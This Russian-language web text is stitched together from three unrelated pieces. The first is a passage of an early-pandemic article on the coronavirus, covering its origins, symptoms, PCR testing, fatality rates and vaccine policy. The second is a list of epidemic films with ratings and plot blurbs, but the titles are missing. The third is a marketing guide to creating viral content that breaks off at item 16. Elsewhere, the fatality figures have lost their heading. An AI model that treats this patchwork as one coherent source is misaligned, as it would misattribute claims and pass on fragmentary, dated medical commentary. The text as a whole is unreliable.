Удивляет тот факт, что до сих пор самые близкие по геномным последовательностям к человеческим варианты нынешнего коронавируса — это варианты вирусов от летучих мышей. Хотя, может быть, это и не должно быть удивительным, на диких рынках в Китае сырые и жареные тушки летучих мышей спокойно продавались годами до этой эпидемии. В то же время в последние дни появились публикации в ряде научных журналов о том, что сейчас циркулирует сразу несколько разновидностей коронавируса и поэтому, возможно, было несколько «перескоков» коронавируса на человека разными путями.

Симптоматика нынешней коронавирусной инфекции: отличия от гриппозной и других

Сейчас можно с полной уверенностью сказать, что только по симптомам никакой врач эту инфекцию от других серьезных вирусных инфекций не отличит. Потому что и лихорадка, и высокая температура, и затрудненное дыхание, и слабость, и боли в мышцах, и сухой кашель характерны и для инфекций, вызванных гриппом и респираторно-синцитиальным вирусом.

Вроде бы единственный признак, который, как правило (но не как закон), не характерен для коронавирусной инфекции,— это заложенный нос. Но и для гриппозной инфекции такое тоже может быть. Так что для точной постановки диагноза необходима лабораторная диагностика методом полимеразной цепной реакции (ПЦР) нуклеиновых кислот, выделенных из проб от человека (смывы из носоглотки, мазки из носоглотки и т. д.).

В самом рутинном варианте это занимает четыре—шесть часов (без учета времени на доставку пробы в лабораторию). Коммерческими компаниями, в том числе и в России, разработано несколько экспресс-вариантов диагностикумов, требующих в три-четыре раза меньше времени. Насколько известно автору, в Китае и США федеральные власти уже приняли решение простимулировать коммерческих разработчиков для быстрейшей сертификации и запуска производств этих тест-систем. Они будут доступны любому гражданину, а не только людям с ярко выраженными симптомами ОРВИ, а это позволит усилить и ускорить борьбу с эпидемией.

• Инкубационный период (прибл.) — 2–14 дней

• Бессимптомное течение — до 2 недель, с выделением вируса

• Сезонный (обычный) грипп — менее 0,01% (у пожилых — до 2%)

• ТОРС-коронавирус 2003 года (SARS) — около 10%

• БВРС-коронавирус (MERS) — 34%

• «Свиной» грипп 2009–2010 годов — 0,02%

• Новый коронавирус SARS-CoV-2 — около 2%

Чего ждать и что делать нам

Человечество в настоящее время имеет несколько способов и подходов к борьбе с инфекциями: противоэпидемические мероприятия с как можно более чувствительными и специфичными диагностическими методами, быстрая разработка и применение вакцин. Ну и, конечно же, нужны эффективные методы изоляции и лечения больных.

Зоонозные инфекции и в дальнейшем будут перескакивать с животных на людей, как это и было в течение всей истории человечества. Примеры: вирус ВИЧ, перескочивший на человека от обезьян; вирус гепатита С, который к людям попал от лошадей или от других животных; вирусы кори и паротита, явно перешедшие на людей от копытных животных или тех же летучих мышей; вирусы клещевого энцефалита, Зика, лихорадок денге и Западного Нила и т. д. А различные виды коронавирусов за последние 20 лет, как уже сказано, трижды перескакивали на человека от летучих мышей (коронавирусы атипичной пневмонии SARS-CoV-1, ближневосточного респираторного синдрома (БВРС) и нынешний SARS-CoV-2).

Возможны, а вернее всего неизбежны, и другие аналогичные перескоки в будущем. Готовиться к ним надо гораздо более интенсивно, изучая инфекции животных и разрабатывая новые вакцины. Посмотрите, какая складывается ситуация: после атипичной пневмонии 2002–2003 годов никто так и не разработал вакцины против тогдашнего ТОРС-коронавируса. После открытия коронавируса БВРС в 2012 году тоже не разработали соответствующей вакцины. Если бы эти вакцины были разработаны и доказана их эффективность, то сейчас было бы намного легче разработать вакцину против нынешнего коронавируса. В этом году прозвенел третий звонок от коронавирусов за последние 20 лет. Может, не будем ждать четвертого и разработаем вакцины? В 1950–1970-е годы прошлого века наша страна была лидером не только в космосе, но и в разработках и применении вакцин!

Теперь насчет диагностикумов в России. Россия, пожалуй, единственная среди развитых стран, которая не выставила в интернет состава своего диагностического препарата, разработанного в центре «Вектор». И единственная страна, в которой нет больше никаких диагностикумов на эту инфекцию. А они нужны, поскольку есть множество желающих за свои средства провериться на наличие возбудителя и, возможно, на перенесенную инфекцию. Заинтересованные в разработке и производстве таких тестов частные компании тоже есть. Наверное, стоило бы государственным структурам их на это простимулировать, включив применение таких тестов в страховую медицину и использовав другие способы. Ко всему прочему это помогло бы создать конкуренцию среди тестов и повысить уровень их достоверности до максимально возможного в этой ситуации. Ведущие коммерческие разработчики ПЦР-тест-систем России имеют такое же мнение.

Наконец, про лечебные препараты. Сейчас в Китае клинические испытания проходят несколько десятков препаратов из разных стран. Пока четких данных об эффективности какого-либо из них не опубликовано. Слухи про «Арбидол» пока так и остались слухами. Наибольшую надежду вызывают препараты — ингибиторы протеаз, которые вроде бы на культурах клеток не дают вирусу проникать в клетки, препятствуя его размножению. Здесь понятна логика действия препаратов, часть из которых уже показала свою эффективность против других вирусов: ВИЧ и герпес-вируса. Но не все они пока зарегистрированы в России.

Что дальше

Вернее всего, с этой пандемией человечество справится. Должны справиться и мы в России. Но наша готовность к последующим аналогичным эпидемиям должна быть повышена, потому что они неизбежно будут. А пока среди всех респираторных инфекций у нас есть вакцина только против гриппа. И это XXI век! У нас нет вакцин против вирусов парагриппа, респираторно-синцитиального вируса, метапневмовирусов, других коронавирусов, которые в сумме вызывают более трети всех респираторных инфекционных заболеваний, то есть уж точно больше, чем вирус гриппа. И люди от них умирают не единично. В том числе от того, что мы почему-то не видим в них угрозы, а видим угрозы там, где их и нет вовсе или они намного менее значимы. Может быть, потому, что вирусы маленькие? Но ущерб-то от них очень большой: это неспасенные тысячи жизней граждан России.

Коронавирус: самые страшные фильмы про эпидемии

7.6

Самый реалистичный фильм из нашей подборки был снят режиссёром Стивеном Содербергом. Да, о том, как может развиваться эпидемия смертельно опасного заболевания, врачи знают уже давно – это не новый сценарий. Просто до сих пор, даже после атипичной пневмонии и свиного гриппа никто не верит в то, что человечество может как-то пострадать от внезапно вспыхнувшей где-то на планете лихорадки. По сюжету фильма Всемирная организация здравоохранения и Центр по контролю заболеваний США пытаются отследить распространение вируса с очень коротким инкубационным периодом. Против этой заразы ещё не успели создать вакцину, а мутирование вируса сделало бесполезными существующие протоколы защиты. Чтобы создать антидот, нужно сначала прояснить цепочку заражения. Тем временем смертность от вируса становится всё больше.

7.7

Никто не ждал от Южной Кореи зомби-хоррора, который вдруг посмотрит весь мир. Корейцы были известны драмами и боевиками, а тут такой типично западный поджанр. Но фильм оказался очень успешным – и даже не слишком жёстоким, хотя натурализм в Корее очень любят. Сентиментальный, музыкальный, часто неторопливый, с множеством героев, которых трудно запомнить. Но при этом местами злой, динамичный, волнующий и экзотичный, что и стало причиной успеха.

7.6

Живые мертвецы перестают быть выдуманной страшилкой: отныне они весьма реально грозят гибелью всему живому на планете. Практически неуязвимые гниющие твари снуют тут и там, даже малейшим ранением превращая живых людей в своих полуразложившихся собратьев. Уже полмира захвачено многомиллионной армией этих пугающих существ. В попытках предотвратить грядущий Апокалипсис военные силы развитых стран терпят полнейшее поражение, не только не истребляя противника, но и не по своей воле пополняя его ряды. Возможно, победить уже мёртвого врага не удастся, но крохотный шанс всё же есть – отыскать источник заразы отправляют спецпосланника ООН Джерри Лэйна.

7.4

Реалистичных фильмов о смертельно опасных заболеваниях довольно мало – просто Голливуд считает, что это менее интересно, чем наблюдать за полчищем вышедших из-под контроля зомби. Вот и авторы «Безумцев» поставили во главе угла схожую идею: на небольшой американский городок упал самолёт, в котором перевозился опасный вирус. Естественно, после крушения он вырвался на свободу. Попав в местный водопровод, через который питьевую воду получают все жители, болезнь поставила под угрозу всё живое вокруг. Люди, заразившись, буквально становились безумными – и начинали бросаться друг на друга. Чтобы совладать с опасностью, военным приходится закрыть город…

7.8

Новое лекарство, созданное для борьбы с раком, выглядит многообещающе, но со временем мутирует в смертельный вирус, который убивает большинство людей на земле и превращает их в звероподобных существ. На планете есть лишь несколько человек с иммунитетом, один из них – Роберт Невилл, который провёл последние три года в попытках создать сыворотку против вируса. Он уже теряет надежду и, кажется, начинает сходить с ума, пока не натыкается на ещё двоих выживших.

7.7

Эта история началась в 2002 году. Сейчас, спустя несколько частей, никто уже не помнит, что там случилось с корпорацией «Амбрелла», как население Земли оказалось заражено зомби-вирусом и причём тут сексапильная красотка в исполнении Миллы Йовович, вооружённая до зубов. А дело было вот как: в подземной лаборатории корпорации «Амбрелла» произошла нештатная ситуация, центральный компьютер заблокировал весь персонал внутри, отказавшись подчиняться командам. Группа спецназа направляется вниз, чтобы разобраться в ситуации и отключить этот компьютер. Бойцы выясняют, что блокировка произошла из-за утечки опасного вируса, превратившего весь персонал в зомби. Компьютер, которому неведомо сострадание, просто выполняет приоритетную задачу – не допустить, чтобы вирус выбрался на поверхность.

7.5

Не так часто режиссёры с мировым именем решаются сделать фильм о зомби. Дэнни Бойл рискнул – и снял картину, которая стала одним из самых известных «ужастиков» нового века. Это не просто зомби-апокалипсис, а триллер, в котором главный герой не прячется от полчищ врагов, но всё время перемещается. Хотя бы потому, что они невероятно быстры, в отличие от традиционных медлительных увальней. Сцены, когда герой приходит в сознание через четыре недели после масштабной катастрофы, делают честь любому жанру. То ли он один во всём мире, то ли один, не считая зомби, то ли вовсе не один, но от этого проблем станет ещё больше.

Ещё один фильм о том, что до создания вакцины нужно установить источник заражения. Вот только вовремя это люди сделать не успели. К 2035 году в живых остался лишь 1% человечества, остальные погибли в результате воздействия смертельного вируса. Тогда группа учёных решает отправить в прошлое уголовника Джеймса Коула, которому и потребуется проследить цепочку появления вируса. Если его миссия увенчается успехом, то Коул получит прощение совершённых преступлений.

7.9

Загадочный триллер М. Найта Шьямалана. Мир охватывает странная эпидемия: люди, ни с того, ни с сего, начинают совершать самоубийства. Причём, способы покончить с жизнью у каждого свои: голодный зверь, шпилька для волос или газонокосилка. Кто выпустил на свободу этот странный, опасный и непредсказуемый вирус? Может, террористы? Главный герой – школьный учитель Эллиот Мур – вместе с супругой, другом и его маленькой дочерью бегут подальше от цивилизации. Но поезд, на котором она планировали сбежать из мегаполиса, останавливается. Постепенно Эллиот понимает, что к вспыхнувшей эпидемии прямое отношение имеет сама природа…

21 способ сделать медиавирус – статьи про интернет-маркетинг

Социальные сигналы, т.е. ссылки в соцсетях, лайки, твиты и прочее, становятся всё более весомым фактором при ранжировании страниц в поисковой выдаче. Если сайт получает тысячи социальных сигналов, для поисковых машин это значит следующее:

- ваш сайт активен;

- ваш сайт актуален;

- ваш сайт востребован.

Задачу поисковых систем можно вкратце определить как помощь пользователям в поиске чего-либо. Большое количество социальных сигналов означает, что множество людей не просто нашло нужный контент на вашем сайте. Это значит, что найденный контент настолько им понравился, что они решили им поделиться с другими.

Вместе с тем, соцсигналы не просто помогают поисковой оптимизации: они означают, что вы успешно работаете с клиентами. Поэтому вирусный контент одновременно является плюсом для бренда и для положения ваших страниц в выдаче. Но, как и всё в этой жизни, создание качественного контента подразумевает наличие времени и таланта.

Работающий вирусный контент абсолютно всегда является качественным. Он написан хорошо, убедительно, со страстью, и зачастую довольно-таки комичен. Если вы рассчитываете на тысячи лайков и твитов, вам придётся вложить в работу многие часы. Только так можно создать что-то действительно стоящее для вашей аудитории.

На днях соавтор блога Search Engine Land Джордан Кастелер поделился 21 идеей медиавируса. Вы сможете без труда вспомнить хотя бы одну успешную реализацию каждой из них, но на всякий случай каждая идея сопровождается реальным примером.

1. Манифест

Манифест является вирусным эквивалентом проповеди. Напишите яркий, красноречивый и хорошо аргументированный текст, с которым ваша аудитория заведомо целиком и полностью согласится. Поскольку у вас уже есть армия последователей, эти люди с радостью поделятся вашей аргументацией.

Пример: эссе автора «Почему я, чёрт побери, вегетарианец» (Why I’m a Vegetarian, Dammit) на одном только StumbleUpon получило более 14 тысяч голосов.

2. Полемика

Будучи полной противоположностью манифеста, задача полемики заключается во «взбалтывании» разногласий среди вашей аудитории. Напишите толковое опровержение чьего-либо аргумента или распространённой точки зрения или даже разверните горячую дискуссию, а дальше просто наблюдайте за результатом.

Пример: статья Уоррена Баффета «Хватит нянчиться с самыми богатыми» (Stop Coddling the Super-Rich) в публицистической колонке New York Times балансирует на грани манифеста и полемики. В ней автор высказал идеи, из уст миллиардера звучащие несколько неожиданно и при этом близкие обывателям. Как результат, статья оказалась спорной и безусловно популярной, собрав огромное количество соцсигналов.

3. Обещание

Пообещайте читателям заманчивую идею, в которой упоминается срок, качество или всё сразу: «К совершенному телу за 7 дней», «23 совета, как стать успешным фотографом» и т.д.

Пример: опубликованная в блоге Pinterest статья «К организованному дому за 31 день» (31 Days to an Organized Home) имела ошеломляющий успех в соцсетях, поскольку предлагала целевой аудитории (домовитые женщины со способностями к ручной работе) пошаговое руководство, ведущее к заветной цели (организованное хозяйство).

4. Срочное привлечение внимания

Напишите такой заголовок постинга, который будет вызывать у читателя чувство, что он может пропустить очень важную для него информацию; например, «13 ошибок, которые угробят ваш блог». Ещё одна работающая идея — привязка ко времени, например, «5 событий в 2012 году, которые вы не захотите пропустить». Подобные заголовки передают идею «пока ещё не очень поздно», которая обладает мощным эмоциональным зарядом.

Пример: заголовок «Настройка, которую вы точно хотите выключить в LinkedIn» (A Box You Want to Uncheck on LinkedIn) написан с расчётом на любопытство (что делает эта настройка?), а уже в самом тексте содержится полезная информация, которая побуждает поделиться ею (надо бы предупредить друзей).

5. Большая игра

Зачем делать список top10, когда можно сделать top100? Потратьте больше времени на действительно всеобъемлющий релевантный тематике сайта список: «50 плагинов для Firefox, которые нужны каждому», «101 совет, как начать работать эффективнее».

Примеры можно увидеть практически на любом стенде с журналами самой разной тематики — от деловых до женских.

6. Порядковый список

Преимущество порядковых списков (первая десятка, 50 лучших и т.д.) состоит в их спорности и проистекающей из неё «интерактивности». Практически любая такая подборка открывает дискуссии в комментариях как вашего блога, так и соцсети вроде Reddit или Digg. Действительно ли победитель заслужил первое место? По праву ли 28-й номер занял эту позицию? И вообще, как XXXX пролез в этот список?

Пример: Time.com заходят настолько далеко, что каждый год публикуют «Горячую десятку всякой всячины» (Top Ten of Everything), от десятки лучших твитов до десятки самых странных новостей.

7. Человек года

Вместо порядкового списка можно упростить себе жизнь и убрать все позиции кроме одной — самой первой. Займите твёрдую позицию: «Приложение месяца», «Лучший отраслевой сайт 2011 года», «Блог года» и т.д.

Пример: «Привлекательнейший из наших современников» (Sexiest Man Alive) журнала People, «Книга месяца» (Book of the Month) Опры Уинфри, «Человек года» (Person of the Year) журнала Time, «Слово года» (Word of the Year) Оксфордского словаря…

8. Каталог

Зачем заставлять читателей перелопачивать огромные пласты данных, если можно сделать это за них? Соберите ссылки на лучшие публикации в Интернете и поделитесь ими Найдите лучшие советы, самые громкие новости, самых читаемых пользователей Twitter. В конце концов, просто сделайте подборку интересной информации.

Пример: автор публикации «50 самых интересных статей в Википедии» (The Most Interesting 50 Articles on Wikipedia) прочесал огромный каталог интересных статей, чтобы составить список наиболее достойных внимания.

9. Вопросник

Опросы популярны по нескольким причинам: они интерактивны, сконцентрированы на пользователях и склонны вызывать лёгкий ажиотаж. Наиболее распространены три типа опросов: фокусирующиеся на пользователе («Какой вы герой мультфильма о Винни-Пухе?»), проверяющие знания («Назовите все черноморские курорты за две минуты») и просто баловство («Из чьего меню этот пельмешек?»).

10. Связь с массовой культурой

Поддаваясь на очередное безумие, овладевшее Интернетом, будь то новомодный мем, видеоролик, тренд или кинофильм, вы тем самым пытаетесь получить выгоду из сиюминутного. Вы можете попробовать запустить свой мем или использовать уже форсированный кем-то. Просто не забывайте, что имеете дело с быстро перенасыщающимся «рынком» (запаса шуток про Чака Норриса человечеству хватит на два столетия вперёд).

Пример: мем про полицейского с перцовым балллончиком.

11. Эксперт

Как в вирусном контенте, так и в жизни важно не что вы знаете, а кого вы знаете. Как восклицал герой одной из повестей Терри Пратчетта, «Имена продают газеты!». Если о Facebook говорит Марк Цукерберг, а о еде — Марио Батали, люди склонны прислушаться. Ещё большего эффекта можно достичь, собрав целую группу экспертов, подав это под заголовком, скажем, «15 признанных писателей о литературном мастерстве».

Пример: в качестве такового сойдёт уже упомянутая выше статья Уоррена Баффета, которая привлекла внимание благодаря тому, что её написал всем известный миллиардер, а не стажёр на практике.

12. Вирусное видео

Дорога к вирусному маркетингу устлана шкурками адских белочек. Вы можете снять трейлер для нового продукта или подготовить демонстрацию или даже сделать откровенно дурашливое видео. Пусть этот ролик будет оригинальным и качественно выполненным. Не обижайтесь на зрителей, если после первых 17 секунд они заскучают и покинут уйдут со страницы. У них есть на то полное право.

Примеры: «Evolution of Dance», любой ролик от группы «OK Go» на YouTube и т.д.

13. Визуальная подсказка

Визуальное представление больших объёмов данных помогает проще «переварить» информацию без потери её содержания. Речь даже не только об инфографике: это также информационные видеоролики, интерактивные карты и многое другое.

Пример: мини-сайт «Visualizing the World’s Food Consumption».

14. Уроки

Под уроком подразумевается пошаговая инструкция, от простой и короткой до длинной и очень подробной. Такие инструкции обычно пользуются большой популярностью. Вы можете придумать собственный формат вроде серии уроков «Введение в…» или «Подробно о…» и последовательно наполнять его.

Пример: уроком «37 способов повязать шарф» (37 Ways to Tie a Scarf) на одном лишь StumbleUpon поделились больше 43 тысяч раз.

15. Халява

Даже если само это слово вызывает у вас резко негативную реакцию, попробуйте создать что-то, имеющее ценность, отдайте это бесплатно и поощрите распространение. Этим вы спозиционируете себя как авторитетный бренд, к которому читатель захочет снова придти за новой информацией.

Идеальным примером такого успешного вируса является бесплатная книга Сета Година «Unleashing the Ideavirus»: она под завязку набита полезной информацией, совершенно бесплатна, а её распространение приветствуется самим автором.

16. «Сделай по-своему»